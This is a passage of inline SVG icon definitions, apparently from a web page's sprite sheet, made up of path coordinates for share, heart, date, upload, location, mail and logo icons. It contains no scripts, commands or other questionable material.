0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 